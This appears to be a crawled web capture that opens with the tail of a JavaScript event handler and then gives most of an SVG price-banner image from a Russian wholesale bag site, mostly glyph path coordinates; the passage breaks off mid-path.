    }, 3000);
}
},{passive: true});


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-spb.ru/images/price.svg
body_size: 29013
content:
<svg width="456" height="56" viewBox="0 0 456 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5699 17H20.4883V21.0816" stroke="#E40029"/>
<path d="M24.5699 38.8574H20.4883V34.7758" stroke="#E40029"/>
<path d="M47.4301 17H51.5117V21.0816" stroke="#E40029"/>
<path d="M47.4301 38.8574H51.5117V34.7758" stroke="#E40029"/>
<line x1="25.0703" y1="19.8574" x2="25.0703" y2="35.7758" stroke="#E40029"/>
<line x1="28.7461" y1="19.8574" x2="28.7461" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="19.8574" x2="32.418" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="34.1431" x2="32.418" y2="35.7757" stroke="#E40029"/>
<line x1="28.7461" y1="34.1431" x2="28.7461" y2="35.7757" stroke="#E40029"/>
<line x1="43.4375" y1="34.1431" x2="43.4375" y2="35.7757" stroke="#E40029"/>
<line x1="36.0938" y1="19.8574" x2="36.0938" y2="35.7758" stroke="#E40029"/>
<line x1="39.7656" y1="19.8574" x2="39.7656" y2="35.7758" stroke="#E40029"/>
<line x1="43.4375" y1="19.8574" x2="43.4375" y2="32.1023" stroke="#E40029"/>
<line x1="47.1133" y1="19.8574" x2="47.1133" y2="35.7758" stroke="#E40029"/>
<path d="M81.254 26.149L81.177 23.797L81.478 24H73.295C73.295 23.4447 73.295 22.9103 73.295 22.397C73.295 21.8837 73.295 21.319 73.295 20.703V17.357C73.295 16.727 73.295 16.153 73.295 15.635C73.295 15.1123 73.295 14.5733 73.295 14.018H74.562C74.562 14.5733 74.562 15.1123 74.562 15.635C74.562 16.153 74.562 16.727 74.562 17.357V20.507C74.562 21.123 74.562 21.6877 74.562 22.201C74.562 22.7143 74.562 23.2487 74.562 23.804L73.925 22.908H78.783C79.3523 22.908 79.938 22.908 80.54 22.908C81.1467 22.908 81.7463 22.908 82.339 22.908C82.339 23.1787 82.339 23.454 82.339 23.734C82.339 24.014 82.339 24.2893 82.339 24.56C82.339 24.826 82.339 25.092 82.339 25.358C82.339 25.624 82.339 25.8877 82.339 26.149H81.254ZM79.784 23.804C79.784 23.2487 79.784 22.7143 79.784 22.201C79.784 21.6877 79.784 21.123 79.784 20.507V17.357C79.784 16.727 79.784 16.153 79.784 15.635C79.784 15.1123 79.784 14.5733 79.784 14.018H81.051C81.051 14.5733 81.051 15.1123 81.051 15.635C81.051 16.153 81.051 16.727 81.051 17.357V20.507C81.051 21.123 81.051 21.6877 81.051 22.201C81.051 22.7143 81.051 23.2487 81.051 23.804H79.784ZM87.0451 24.154C86.2144 24.154 85.5307 23.9953 84.9941 23.678C84.4574 23.3607 84.0584 22.9267 83.7971 22.376C83.5357 21.8253 83.4051 21.1953 83.4051 20.486C83.4051 19.786 83.5334 19.1653 83.7901 18.624C84.0467 18.0827 84.4154 17.6603 84.8961 17.357C85.3767 17.049 85.9507 16.895 86.6181 16.895C87.2061 16.895 87.7101 17.0093 88.1301 17.238C88.5547 17.4667 88.8814 17.8027 89.1101 18.246C89.3387 18.6847 89.4531 19.2283 89.4531 19.877C89.4531 20.0497 89.4484 20.206 89.4391 20.346C89.4344 20.4813 89.4204 20.619 89.3971 20.759L88.3821 20.248C88.3914 20.1733 88.3961 20.1033 88.3961 20.038C88.4007 19.968 88.4031 19.9003 88.4031 19.835C88.4031 19.177 88.2397 18.6777 87.9131 18.337C87.5864 17.9917 87.1594 17.819 86.6321 17.819C86.2074 17.819 85.8411 17.9287 85.5331 18.148C85.2297 18.3627 84.9941 18.6613 84.8261 19.044C84.6581 19.4267 84.5741 19.863 84.5741 20.353V20.514C84.5741 21.0553 84.6674 21.522 84.8541 21.914C85.0407 22.306 85.3231 22.6093 85.7011 22.824C86.0837 23.034 86.5691 23.139 87.1571 23.139C87.3764 23.139 87.6074 23.1227 87.8501 23.09C88.0974 23.0527 88.3401 22.9967 88.5781 22.922C88.8207 22.8473 89.0517 22.7493 89.2711 22.628L89.3201 23.671C89.1427 23.769 88.9374 23.8553 88.7041 23.93C88.4707 24 88.2141 24.0537 87.9341 24.091C87.6541 24.133 87.3577 24.154 87.0451 24.154ZM83.8881 20.759V19.933L88.6901 19.891L89.3971 20.157V20.759H83.8881ZM91.1869 24C91.1869 23.482 91.1869 22.985 91.1869 22.509C91.1869 22.033 91.1869 21.508 91.1869 20.934V20.234C91.1869 19.8187 91.1869 19.436 91.1869 19.086C91.1869 18.7313 91.1869 18.3907 91.1869 18.064C91.1869 17.7327 91.1869 17.3967 91.1869 17.056L92.3349 17.007C92.3349 17.3523 92.3349 17.693 92.3349 18.029C92.3349 18.365 92.3349 18.7127 92.3349 19.072C92.3349 19.4267 92.3349 19.814 92.3349 20.234V20.934C92.3349 21.508 92.3349 22.033 92.3349 22.509C92.3349 22.985 92.3349 23.482 92.3349 24H91.1869ZM91.8729 20.962V20.024H96.3319V20.962H91.8729ZM95.8139 24C95.8139 23.482 95.8139 22.985 95.8139 22.509C95.8139 22.033 95.8139 21.508 95.8139 20.934V20.234C95.8139 19.8187 95.8139 19.436 95.8139 19.086C95.8139 18.7313 95.8139 18.3907 95.8139 18.064C95.8139 17.7327 95.8139 17.3967 95.8139 17.056H96.9619C96.9619 17.3967 96.9619 17.7327 96.9619 18.064C96.9619 18.3907 96.9619 18.7313 96.9619 19.086C96.9619 19.436 96.9619 19.8187 96.9619 20.234V20.934C96.9619 21.508 96.9619 22.033 96.9619 22.509C96.9619 22.985 96.9619 23.482 96.9619 24H95.8139ZM99.1576 24C99.1576 23.482 99.1576 22.985 99.1576 22.509C99.1576 22.033 99.1576 21.508 99.1576 20.934V20.234C99.1576 19.8187 99.1576 19.436 99.1576 19.086C99.1576 18.7313 99.1576 18.3907 99.1576 18.064C99.1576 17.7327 99.1576 17.3967 99.1576 17.056L100.306 17.007C100.306 17.5063 100.306 17.994 100.306 18.47C100.306 18.9413 100.306 19.4453 100.306 19.982C100.306 20.5467 100.306 21.074 100.306 21.564C100.306 22.0493 100.306 22.551 100.306 23.069H101.678C102.028 23.069 102.345 23.0317 102.63 22.957C102.919 22.8823 103.148 22.7377 103.316 22.523C103.484 22.3037 103.568 21.9887 103.568 21.578C103.568 21.2747 103.519 21.0343 103.421 20.857C103.327 20.675 103.201 20.5397 103.043 20.451C102.884 20.3623 102.711 20.304 102.525 20.276C102.338 20.248 102.156 20.234 101.979 20.234H100.138L99.8366 19.303C100.121 19.303 100.476 19.303 100.901 19.303C101.33 19.303 101.731 19.303 102.105 19.303C102.688 19.303 103.176 19.3847 103.568 19.548C103.96 19.7067 104.254 19.954 104.45 20.29C104.646 20.6213 104.744 21.0483 104.744 21.571C104.744 22.0423 104.655 22.4623 104.478 22.831C104.305 23.195 104.016 23.482 103.61 23.692C103.204 23.8973 102.653 24 101.958 24C101.402 24 100.882 24 100.397 24C99.9159 24 99.5029 24 99.1576 24ZM105.941 24C105.941 23.482 105.941 22.985 105.941 22.509C105.941 22.033 105.941 21.508 105.941 20.934V20.234C105.941 19.8187 105.941 19.436 105.941 19.086C105.941 18.7313 105.941 18.3907 105.941 18.064C105.941 17.7327 105.941 17.3967 105.941 17.056L107.103 17.014C107.103 17.3593 107.103 17.7 107.103 18.036C107.103 18.3673 107.103 18.7127 107.103 19.072C107.103 19.4267 107.103 19.814 107.103 20.234V20.934C107.103 21.508 107.103 22.033 107.103 22.509C107.103 22.985 107.103 23.482 107.103 24H105.941ZM111.982 24C111.982 23.482 111.982 22.985 111.982 22.509C111.982 22.033 111.982 21.508 111.982 20.934V20.234C111.982 19.8187 111.982 19.436 111.982 19.086C111.982 18.7313 111.982 18.3907 111.982 18.064C111.982 17.7327 111.982 17.3967 111.982 17.056L113.102 17.014C113.102 17.3453 113.102 17.672 113.102 17.994C113.102 18.316 113.102 18.6497 113.102 18.995C113.102 19.3357 113.102 19.7067 113.102 20.108V22.32H113.2L114.691 20.017C115.013 19.5223 115.335 19.0253 115.657 18.526C115.979 18.0267 116.298 17.5367 116.616 17.056H117.813C117.813 17.3967 117.813 17.7327 117.813 18.064C117.813 18.3907 117.813 18.7313 117.813 19.086C117.813 19.436 117.813 19.8187 117.813 20.234V20.934C117.813 21.508 117.813 22.033 117.813 22.509C117.813 22.985 117.813 23.482 117.813 24H116.7C116.7 23.4913 116.7 23.0013 116.7 22.53C116.7 22.054 116.7 21.5337 116.7 20.969V18.729H116.602L115.125 21.004C114.798 21.508 114.474 22.0097 114.152 22.509C113.83 23.0083 113.508 23.5053 113.186 24H111.982ZM120.007 24C120.007 23.482 120.007 22.985 120.007 22.509C120.007 22.033 120.007 21.508 120.007 20.934V20.234C120.007 19.8187 120.007 19.436 120.007 19.086C120.007 18.7313 120.007 18.3907 120.007 18.064C120.007 17.7327 120.007 17.3967 120.007 17.056L121.155 17.007C121.155 17.3523 121.155 17.693 121.155 18.029C121.155 18.365 121.155 18.7127 121.155 19.072C121.155 19.4267 121.155 19.814 121.155 20.234V20.934C121.155 21.508 121.155 22.033 121.155 22.509C121.155 22.985 121.155 23.482 121.155 24H120.007ZM120.693 20.962V20.024H125.152V20.962H120.693ZM124.634 24C124.634 23.482 124.634 22.985 124.634 22.509C124.634 22.033 124.634 21.508 124.634 20.934V20.234C124.634 19.8187 124.634 19.436 124.634 19.086C124.634 18.7313 124.634 18.3907 124.634 18.064C124.634 17.7327 124.634 17.3967 124.634 17.056H125.782C125.782 17.3967 125.782 17.7327 125.782 18.064C125.782 18.3907 125.782 18.7313 125.782 19.086C125.782 19.436 125.782 19.8187 125.782 20.234V20.934C125.782 21.508 125.782 22.033 125.782 22.509C125.782 22.985 125.782 23.482 125.782 24H124.634ZM132.605 23.818C132.605 23.496 132.605 23.188 132.605 22.894C132.605 22.6 132.605 22.2943 132.605 21.977C132.605 21.6597 132.605 21.312 132.605 20.934V20.234C132.605 19.8373 132.605 19.4757 132.605 19.149C132.605 18.8177 132.605 18.5003 132.605 18.197C132.605 17.889 132.605 17.5693 132.605 17.238L133.123 18.008H129.364L129.889 17.238C129.875 17.5367 129.859 17.8283 129.84 18.113C129.821 18.3977 129.803 18.6963 129.784 19.009C129.77 19.317 129.751 19.66 129.728 20.038C129.705 20.4673 129.656 20.8803 129.581 21.277C129.511 21.6737 129.413 22.04 129.287 22.376C129.161 22.7073 129.005 23.0013 128.818 23.258L127.684 23.104C127.815 22.978 127.95 22.789 128.09 22.537C128.23 22.2803 128.354 21.935 128.461 21.501C128.573 21.0623 128.652 20.5047 128.699 19.828C128.732 19.254 128.762 18.7547 128.79 18.33C128.818 17.9007 128.844 17.476 128.867 17.056H133.746C133.746 17.3967 133.746 17.7327 133.746 18.064C133.746 18.3907 133.746 18.7313 133.746 19.086C133.746 19.436 133.746 19.8187 133.746 20.234V20.934C133.746 21.508 133.746 22.012 133.746 22.446C133.746 22.88 133.746 23.3373 133.746 23.818H132.605ZM127.012 25.932C127.012 25.6987 127.012 25.4653 127.012 25.232C127.012 24.9987 127.012 24.7653 127.012 24.532C127.012 24.294 127.012 24.049 127.012 23.797C127.012 23.5403 127.012 23.2907 127.012 23.048C127.427 23.048 127.85 23.048 128.279 23.048C128.708 23.048 129.124 23.048 129.525 23.048H132.29C132.696 23.048 133.111 23.048 133.536 23.048C133.965 23.048 134.39 23.048 134.81 23.048C134.81 23.2907 134.81 23.5403 134.81 23.797C134.81 24.049 134.81 24.294 134.81 24.532C134.81 24.7653 134.81 24.9987 134.81 25.232C134.81 25.4653 134.81 25.6987 134.81 25.932H133.802L133.746 23.846L134.005 24H127.817L128.076 23.846L128.027 25.932H127.012ZM136.181 24C136.181 23.482 136.181 22.985 136.181 22.509C136.181 22.033 136.181 21.508 136.181 20.934V20.234C136.181 19.8187 136.181 19.436 136.181 19.086C136.181 18.7313 136.181 18.3907 136.181 18.064C136.181 17.7327 136.181 17.3967 136.181 17.056L137.301 17.014C137.301 17.3453 137.301 17.672 137.301 17.994C137.301 18.316 137.301 18.6497 137.301 18.995C137.301 19.3357 137.301 19.7067 137.301 20.108V22.32H137.399L138.89 20.017C139.212 19.5223 139.534 19.0253 139.856 18.526C140.178 18.0267 140.498 17.5367 140.815 17.056H142.012C142.012 17.3967 142.012 17.7327 142.012 18.064C142.012 18.3907 142.012 18.7313 142.012 19.086C142.012 19.436 142.012 19.8187 142.012 20.234V20.934C142.012 21.508 142.012 22.033 142.012 22.509C142.012 22.985 142.012 23.482 142.012 24H140.899C140.899 23.4913 140.899 23.0013 140.899 22.53C140.899 22.054 140.899 21.5337 140.899 20.969V18.729H140.801L139.324 21.004C138.997 21.508 138.673 22.0097 138.351 22.509C138.029 23.0083 137.707 23.5053 137.385 24H136.181ZM144.206 24C144.206 23.482 144.206 22.985 144.206 22.509C144.206 22.0283 144.206 21.501 144.206 20.927V20.227C144.206 19.8117 144.206 19.429 144.206 19.079C144.206 18.729 144.206 18.3907 144.206 18.064C144.206 17.7327 144.206 17.3967 144.206 17.056C144.626 17.056 145.13 17.056 145.718 17.056C146.311 17.056 146.88 17.056 147.426 17.056C147.977 17.056 148.418 17.1237 148.749 17.259C149.081 17.3943 149.319 17.5857 149.463 17.833C149.613 18.0757 149.687 18.365 149.687 18.701C149.687 19.1397 149.573 19.492 149.344 19.758C149.12 20.024 148.843 20.2083 148.511 20.311V20.402C148.735 20.444 148.95 20.5257 149.155 20.647C149.365 20.7637 149.538 20.9387 149.673 21.172C149.813 21.4007 149.883 21.7063 149.883 22.089C149.883 22.453 149.802 22.7797 149.638 23.069C149.48 23.3537 149.195 23.58 148.784 23.748C148.378 23.916 147.8 24 147.048 24C146.484 24 145.956 24 145.466 24C144.976 24 144.556 24 144.206 24ZM145.333 23.069H146.95C147.398 23.069 147.751 23.027 148.007 22.943C148.269 22.859 148.451 22.7353 148.553 22.572C148.661 22.4087 148.714 22.2103 148.714 21.977C148.714 21.5803 148.574 21.3003 148.294 21.137C148.019 20.9737 147.615 20.892 147.083 20.892H145.025V20.045H146.964C147.352 20.045 147.657 19.9983 147.881 19.905C148.105 19.807 148.264 19.6763 148.357 19.513C148.455 19.345 148.504 19.156 148.504 18.946C148.504 18.5913 148.388 18.344 148.154 18.204C147.926 18.0593 147.599 17.987 147.174 17.987H145.333C145.333 18.3603 145.333 18.722 145.333 19.072C145.333 19.422 145.333 19.8023 145.333 20.213V20.913C145.333 21.3097 145.333 21.6783 145.333 22.019C145.333 22.3597 145.333 22.7097 145.333 23.069ZM151.63 24C151.63 23.482 151.63 22.985 151.63 22.509C151.63 22.033 151.63 21.508 151.63 20.934V20.234C151.63 19.8187 151.63 19.436 151.63 19.086C151.63 18.7313 151.63 18.3907 151.63 18.064C151.63 17.7327 151.63 17.3967 151.63 17.056L152.75 17.014C152.75 17.3453 152.75 17.672 152.75 17.994C152.75 18.316 152.75 18.6497 152.75 18.995C152.75 19.3357 152.75 19.7067 152.75 20.108V22.32H152.848L154.339 20.017C154.661 19.5223 154.983 19.0253 155.305 18.526C155.627 18.0267 155.947 17.5367 156.264 17.056H157.461C157.461 17.3967 157.461 17.7327 157.461 18.064C157.461 18.3907 157.461 18.7313 157.461 19.086C157.461 19.436 157.461 19.8187 157.461 20.234V20.934C157.461 21.508 157.461 22.033 157.461 22.509C157.461 22.985 157.461 23.482 157.461 24H156.348C156.348 23.4913 156.348 23.0013 156.348 22.53C156.348 22.054 156.348 21.5337 156.348 20.969V18.729H156.25L154.773 21.004C154.447 21.508 154.122 22.0097 153.8 22.509C153.478 23.0083 153.156 23.5053 152.834 24H151.63ZM164.283 23.818C164.283 23.496 164.283 23.188 164.283 22.894C164.283 22.6 164.283 22.2943 164.283 21.977C164.283 21.6597 164.283 21.312 164.283 20.934V20.234C164.283 19.8373 164.283 19.4757 164.283 19.149C164.283 18.8177 164.283 18.5003 164.283 18.197C164.283 17.889 164.283 17.5693 164.283 17.238L164.801 18.008H161.042L161.567 17.238C161.553 17.5367 161.536 17.8283 161.518 18.113C161.499 18.3977 161.48 18.6963 161.462 19.009C161.448 19.317 161.429 19.66 161.406 20.038C161.382 20.4673 161.333 20.8803 161.259 21.277C161.189 21.6737 161.091 22.04 160.965 22.376C160.839 22.7073 160.682 23.0013 160.496 23.258L159.362 23.104C159.492 22.978 159.628 22.789 159.768 22.537C159.908 22.2803 160.031 21.935 160.139 21.501C160.251 21.0623 160.33 20.5047 160.377 19.828C160.409 19.254 160.44 18.7547 160.468 18.33C160.496 17.9007 160.521 17.476 160.545 17.056H165.424C165.424 17.3967 165.424 17.7327 165.424 18.064C165.424 18.3907 165.424 18.7313 165.424 19.086C165.424 19.436 165.424 19.8187 165.424 20.234V20.934C165.424 21.508 165.424 22.012 165.424 22.446C165.424 22.88 165.424 23.3373 165.424 23.818H164.283ZM158.69 25.932C158.69 25.6987 158.69 25.4653 158.69 25.232C158.69 24.9987 158.69 24.7653 158.69 24.532C158.69 24.294 158.69 24.049 158.69 23.797C158.69 23.5403 158.69 23.2907 158.69 23.048C159.105 23.048 159.527 23.048 159.957 23.048C160.386 23.048 160.801 23.048 161.203 23.048H163.968C164.374 23.048 164.789 23.048 165.214 23.048C165.643 23.048 166.068 23.048 166.488 23.048C166.488 23.2907 166.488 23.5403 166.488 23.797C166.488 24.049 166.488 24.294 166.488 24.532C166.488 24.7653 166.488 24.9987 166.488 25.232C166.488 25.4653 166.488 25.6987 166.488 25.932H165.48L165.424 23.846L165.683 24H159.495L159.754 23.846L159.705 25.932H158.69ZM168.54 26.73C168.727 26.2727 168.913 25.8107 169.1 25.344C169.287 24.8773 169.473 24.4153 169.66 23.958V24.252C169.483 23.776 169.305 23.293 169.128 22.803C168.951 22.313 168.776 21.837 168.603 21.375L168.141 20.115C167.959 19.6157 167.77 19.1047 167.574 18.582C167.383 18.0593 167.196 17.5507 167.014 17.056L168.253 17.007C168.454 17.609 168.65 18.197 168.841 18.771C169.032 19.345 169.228 19.9307 169.429 20.528L170.164 22.761H170.29L171.095 20.521C171.305 19.9377 171.513 19.359 171.718 18.785C171.923 18.211 172.131 17.6347 172.341 17.056H173.566C173.417 17.4293 173.272 17.791 173.132 18.141C172.997 18.4863 172.845 18.869 172.677 19.289C172.514 19.709 172.318 20.2083 172.089 20.787L171.319 22.74C170.969 23.6267 170.67 24.3803 170.423 25.001C170.18 25.6217 169.959 26.184 169.758 26.688L168.54 26.73ZM176.601 24.14C176.186 24.14 175.822 24.0607 175.509 23.902C175.197 23.7387 174.952 23.5077 174.774 23.209C174.602 22.9103 174.515 22.551 174.515 22.131C174.515 21.753 174.583 21.4357 174.718 21.179C174.854 20.9177 175.031 20.7053 175.25 20.542C175.47 20.3787 175.712 20.2527 175.978 20.164C176.244 20.0707 176.51 20.0007 176.776 19.954L178.953 19.576C178.972 19.1047 178.909 18.75 178.764 18.512C178.624 18.2693 178.426 18.106 178.169 18.022C177.913 17.938 177.628 17.896 177.315 17.896C177.157 17.896 176.986 17.9077 176.804 17.931C176.622 17.9543 176.429 17.9917 176.223 18.043C176.023 18.0897 175.81 18.1503 175.586 18.225C175.362 18.2997 175.127 18.3907 174.879 18.498L174.816 17.441C174.984 17.371 175.173 17.3033 175.383 17.238C175.598 17.1727 175.824 17.1143 176.062 17.063C176.305 17.007 176.552 16.965 176.804 16.937C177.056 16.909 177.311 16.895 177.567 16.895C178.085 16.895 178.531 16.9767 178.904 17.14C179.282 17.3033 179.572 17.56 179.772 17.91C179.973 18.26 180.073 18.7173 180.073 19.282C180.073 19.4967 180.073 19.7697 180.073 20.101C180.073 20.4323 180.073 20.7473 180.073 21.046V21.949C180.073 22.2663 180.073 22.5907 180.073 22.922C180.073 23.2487 180.073 23.608 180.073 24H179.023L178.96 23.013H178.848C178.704 23.1997 178.522 23.3793 178.302 23.552C178.083 23.7247 177.829 23.867 177.539 23.979C177.255 24.0863 176.942 24.14 176.601 24.14ZM176.937 23.181C177.185 23.181 177.432 23.1297 177.679 23.027C177.927 22.9243 178.158 22.7727 178.372 22.572C178.592 22.3667 178.776 22.11 178.925 21.802L178.932 20.304C178.858 20.346 178.757 20.388 178.631 20.43C178.51 20.472 178.326 20.521 178.078 20.577C177.836 20.6283 177.497 20.6937 177.063 20.773C176.797 20.8197 176.562 20.8967 176.356 21.004C176.151 21.1067 175.988 21.249 175.866 21.431C175.75 21.6083 175.691 21.8253 175.691 22.082C175.691 22.4833 175.81 22.768 176.048 22.936C176.291 23.0993 176.587 23.181 176.937 23.181ZM181.943 24.126C181.873 24.126 181.794 24.1213 181.705 24.112C181.617 24.1073 181.528 24.098 181.439 24.084C181.355 24.07 181.276 24.0537 181.201 24.035L181.271 23.034C181.351 23.0527 181.428 23.0667 181.502 23.076C181.582 23.0807 181.645 23.083 181.691 23.083C181.943 23.083 182.146 22.985 182.3 22.789C182.459 22.593 182.58 22.3317 182.664 22.005C182.748 21.6783 182.811 21.3213 182.853 20.934C182.895 20.542 182.928 20.1547 182.951 19.772C182.979 19.3147 183.01 18.8573 183.042 18.4C183.075 17.938 183.105 17.49 183.133 17.056H188.019C188.019 17.3967 188.019 17.7327 188.019 18.064C188.019 18.3907 188.019 18.7313 188.019 19.086C188.019 19.436 188.019 19.8187 188.019 20.234V20.934C188.019 21.508 188.019 22.033 188.019 22.509C188.019 22.985 188.019 23.482 188.019 24H186.864C186.864 23.482 186.864 22.985 186.864 22.509C186.864 22.033 186.864 21.508 186.864 20.934V20.234C186.864 19.8373 186.864 19.4757 186.864 19.149C186.864 18.8177 186.864 18.5003 186.864 18.197C186.864 17.889 186.864 17.5693 186.864 17.238L187.55 18.001H183.581L184.176 17.238C184.153 17.5507 184.13 17.8727 184.106 18.204C184.083 18.5353 184.06 18.8667 184.036 19.198C184.018 19.5247 183.994 19.8513 183.966 20.178C183.929 20.7007 183.878 21.2 183.812 21.676C183.752 22.1473 183.654 22.5673 183.518 22.936C183.388 23.3047 183.196 23.5963 182.944 23.811C182.697 24.021 182.363 24.126 181.943 24.126ZM190.212 24C190.212 23.482 190.212 22.985 190.212 22.509C190.212 22.033 190.212 21.508 190.212 20.934V20.234C190.212 19.8187 190.212 19.436 190.212 19.086C190.212 18.7313 190.212 18.3907 190.212 18.064C190.212 17.7327 190.212 17.3967 190.212 17.056L191.36 17.007C191.36 17.5063 191.36 17.994 191.36 18.47C191.36 18.9413 191.36 19.4453 191.36 19.982C191.36 20.5467 191.36 21.074 191.36 21.564C191.36 22.0493 191.36 22.551 191.36 23.069H192.732C193.082 23.069 193.4 23.0317 193.684 22.957C193.974 22.8823 194.202 22.7377 194.37 22.523C194.538 22.3037 194.622 21.9887 194.622 21.578C194.622 21.2747 194.573 21.0343 194.475 20.857C194.382 20.675 194.256 20.5397 194.097 20.451C193.939 20.3623 193.766 20.304 193.579 20.276C193.393 20.248 193.211 20.234 193.033 20.234H191.192L190.891 19.303C191.176 19.303 191.531 19.303 191.955 19.303C192.385 19.303 192.786 19.303 193.159 19.303C193.743 19.303 194.23 19.3847 194.622 19.548C195.014 19.7067 195.308 19.954 195.504 20.29C195.7 20.6213 195.798 21.0483 195.798 21.571C195.798 22.0423 195.71 22.4623 195.532 22.831C195.36 23.195 195.07 23.482 194.664 23.692C194.258 23.8973 193.708 24 193.012 24C192.457 24 191.937 24 191.451 24C190.971 24 190.558 24 190.212 24ZM197.404 24C197.404 23.482 197.404 22.985 197.404 22.509C197.404 22.033 197.404 21.508 197.404 20.934V20.234C197.404 19.8187 197.404 19.436 197.404 19.086C197.404 18.7313 197.404 18.3907 197.404 18.064C197.404 17.7327 197.404 17.3967 197.404 17.056L198.552 17.007C198.552 17.3523 198.552 17.693 198.552 18.029C198.552 18.365 198.552 18.7127 198.552 19.072C198.552 19.4267 198.552 19.814 198.552 20.234V20.934C198.552 21.508 198.552 22.033 198.552 22.509C198.552 22.985 198.552 23.482 198.552 24H197.404ZM198.09 20.962V20.024H202.549V20.962H198.09ZM202.031 24C202.031 23.482 202.031 22.985 202.031 22.509C202.031 22.033 202.031 21.508 202.031 20.934V20.234C202.031 19.8187 202.031 19.436 202.031 19.086C202.031 18.7313 202.031 18.3907 202.031 18.064C202.031 17.7327 202.031 17.3967 202.031 17.056H203.179C203.179 17.3967 203.179 17.7327 203.179 18.064C203.179 18.3907 203.179 18.7313 203.179 19.086C203.179 19.436 203.179 19.8187 203.179 20.234V20.934C203.179 21.508 203.179 22.033 203.179 22.509C203.179 22.985 203.179 23.482 203.179 24H202.031ZM205.374 24C205.374 23.482 205.374 22.985 205.374 22.509C205.374 22.033 205.374 21.508 205.374 20.934V20.234C205.374 19.8187 205.374 19.436 205.374 19.086C205.374 18.7313 205.374 18.3907 205.374 18.064C205.374 17.7327 205.374 17.3967 205.374 17.056L206.522 17.007C206.522 17.5063 206.522 17.994 206.522 18.47C206.522 18.9413 206.522 19.4453 206.522 19.982C206.522 20.5467 206.522 21.074 206.522 21.564C206.522 22.0493 206.522 22.551 206.522 23.069H207.894C208.244 23.069 208.562 23.0317 208.846 22.957C209.136 22.8823 209.364 22.7377 209.532 22.523C209.7 22.3037 209.784 21.9887 209.784 21.578C209.784 21.2747 209.735 21.0343 209.637 20.857C209.544 20.675 209.418 20.5397 209.259 20.451C209.101 20.3623 208.928 20.304 208.741 20.276C208.555 20.248 208.373 20.234 208.195 20.234H206.354L206.053 19.303C206.338 19.303 206.693 19.303 207.117 19.303C207.547 19.303 207.948 19.303 208.321 19.303C208.905 19.303 209.392 19.3847 209.784 19.548C210.176 19.7067 210.47 19.954 210.666 20.29C210.862 20.6213 210.96 21.0483 210.96 21.571C210.96 22.0423 210.872 22.4623 210.694 22.831C210.522 23.195 210.232 23.482 209.826 23.692C209.42 23.8973 208.87 24 208.174 24C207.619 24 207.099 24 206.613 24C206.133 24 205.72 24 205.374 24ZM212.157 24C212.157 23.482 212.157 22.985 212.157 22.509C212.157 22.033 212.157 21.508 212.157 20.934V20.234C212.157 19.8187 212.157 19.436 212.157 19.086C212.157 18.7313 212.157 18.3907 212.157 18.064C212.157 17.7327 212.157 17.3967 212.157 17.056L213.319 17.014C213.319 17.3593 213.319 17.7 213.319 18.036C213.319 18.3673 213.319 18.7127 213.319 19.072C213.319 19.4267 213.319 19.814 213.319 20.234V20.934C213.319 21.508 213.319 22.033 213.319 22.509C213.319 22.985 213.319 23.482 213.319 24H212.157ZM218.199 24C218.199 23.482 218.199 22.985 218.199 22.509C218.199 22.033 218.199 21.508 218.199 20.934V20.234C218.199 19.8187 218.199 19.436 218.199 19.086C218.199 18.7313 218.199 18.3907 218.199 18.064C218.199 17.7327 218.199 17.3967 218.199 17.056L219.319 17.014C219.319 17.3453 219.319 17.672 219.319 17.994C219.319 18.316 219.319 18.6497 219.319 18.995C219.319 19.3357 219.319 19.7067 219.319 20.108V22.32H219.417L220.908 20.017C221.23 19.5223 221.552 19.0253 221.874 18.526C222.196 18.0267 222.515 17.5367 222.833 17.056H224.03C224.03 17.3967 224.03 17.7327 224.03 18.064C224.03 18.3907 224.03 18.7313 224.03 19.086C224.03 19.436 224.03 19.8187 224.03 20.234V20.934C224.03 21.508 224.03 22.033 224.03 22.509C224.03 22.985 224.03 23.482 224.03 24H222.917C222.917 23.4913 222.917 23.0013 222.917 22.53C222.917 22.054 222.917 21.5337 222.917 20.969V18.729H222.819L221.342 21.004C221.015 21.508 220.691 22.0097 220.369 22.509C220.047 23.0083 219.725 23.5053 219.403 24H218.199ZM231.053 24.14C230.749 24.14 230.462 24.1237 230.192 24.091C229.926 24.0583 229.681 24.0163 229.457 23.965C229.237 23.909 229.041 23.8483 228.869 23.783C228.696 23.7177 228.551 23.6547 228.435 23.594L228.54 22.551C228.731 22.663 228.955 22.7633 229.212 22.852C229.468 22.936 229.744 23.0037 230.038 23.055C230.336 23.1063 230.64 23.132 230.948 23.132C231.405 23.132 231.764 23.0807 232.026 22.978C232.292 22.8753 232.478 22.74 232.586 22.572C232.698 22.404 232.754 22.222 232.754 22.026C232.754 21.7927 232.679 21.5943 232.53 21.431C232.38 21.263 232.177 21.137 231.921 21.053C231.664 20.969 231.37 20.927 231.039 20.927C230.759 20.927 230.511 20.927 230.297 20.927C230.087 20.927 229.877 20.927 229.667 20.927V20.052C229.849 20.052 230.035 20.052 230.227 20.052C230.423 20.052 230.651 20.052 230.913 20.052C231.473 20.052 231.883 19.9447 232.145 19.73C232.411 19.5153 232.544 19.2423 232.544 18.911C232.544 18.6777 232.476 18.4887 232.341 18.344C232.205 18.1947 232.014 18.085 231.767 18.015C231.519 17.945 231.228 17.91 230.892 17.91C230.658 17.91 230.423 17.9287 230.185 17.966C229.947 17.9987 229.702 18.057 229.45 18.141C229.202 18.2203 228.941 18.33 228.666 18.47L228.561 17.441C228.752 17.3477 228.978 17.259 229.24 17.175C229.506 17.091 229.795 17.0233 230.108 16.972C230.425 16.9207 230.749 16.895 231.081 16.895C231.673 16.895 232.163 16.972 232.551 17.126C232.943 17.28 233.234 17.4923 233.426 17.763C233.622 18.0337 233.72 18.3417 233.72 18.687C233.72 19.1537 233.596 19.52 233.349 19.786C233.106 20.052 232.831 20.2317 232.523 20.325V20.437C232.728 20.493 232.938 20.584 233.153 20.71C233.367 20.836 233.549 21.0157 233.699 21.249C233.848 21.4777 233.923 21.767 233.923 22.117C233.923 22.467 233.836 22.796 233.664 23.104C233.491 23.412 233.195 23.6617 232.775 23.853C232.359 24.0443 231.785 24.14 231.053 24.14ZM237.4 24.14C236.985 24.14 236.621 24.0607 236.308 23.902C235.996 23.7387 235.751 23.5077 235.573 23.209C235.401 22.9103 235.314 22.551 235.314 22.131C235.314 21.753 235.382 21.4357 235.517 21.179C235.653 20.9177 235.83 20.7053 236.049 20.542C236.269 20.3787 236.511 20.2527 236.777 20.164C237.043 20.0707 237.309 20.0007 237.575 